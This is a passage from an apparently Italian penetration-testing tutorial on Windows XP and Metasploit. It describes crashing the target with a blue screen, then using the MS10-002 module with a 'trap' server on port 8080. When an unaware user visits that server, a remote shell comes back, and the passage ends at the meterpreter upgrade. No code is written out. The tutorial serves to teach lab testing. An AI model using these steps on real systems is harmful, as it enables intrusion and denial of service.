

in errore tramite BsoD (Blue Screen of Death) a causa dell'errore critico causato dall'exploit, e riavvi immediatamente.

Dopo il riavvio, XP segnala che "Il sistema è stato ripristinato in seguito ad un errore grave", e che è stato creato un registro relativo all'errore, la cui analisi può consentire di comprendere i motivi di questo errore, e comprendere quanto è accaduto.

È interessante notare come la console di Metasploit resti in attesa, e sia possibile abbattere nuovamente la macchina XP non appena questa torna online.

**Vulnerabilità MS10-002**

Anche grazie a questo modulo è possibile indurre un Denial of Service del sistema target.

In questo caso l’unica modifica di rilievo consiste nell’inserire alla voce uripath l’url di un server “trappola”, che servirà all’exploit per ottenere la shell.



Una volta settati i parametri, viene lanciato l’exploit e, come si può osservare nel prossimo screenshot, msf mettte un demone in ascolto sulla porta 8080:



Quando l’utente ignaro visita l’url del server in ascolto, viene ricevuta la shell sulla macchina attaccante:



A questo punto, è piuttosto semplice effettuare l’upgrade della shell a meterpreter:

